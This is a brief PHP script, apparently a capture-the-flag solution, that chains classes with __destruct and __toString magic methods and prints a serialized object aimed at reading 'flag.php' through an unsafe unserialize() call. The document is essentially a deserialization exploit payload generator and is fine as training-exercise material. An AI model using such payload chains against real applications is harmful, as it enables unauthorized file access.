 <?php
class Low{
public $user1;
public $user2;
function __construct($a, $b){
$this->user1 = $a;
$this->user2 = $b;
}
}
class Mid{
public $mid;
function __destruct(){
$high = 'nice,'.$this->mid;
echo $high;
}
}
class High{
public $high;
function __toString(){
//flag.php
echo $this->high;
return 'nice';
}
}
$b=new Mid();
$b->mid=new High();
$b->mid->high='flag.php';
$a=new Low('a',$b);
echo serialize($a);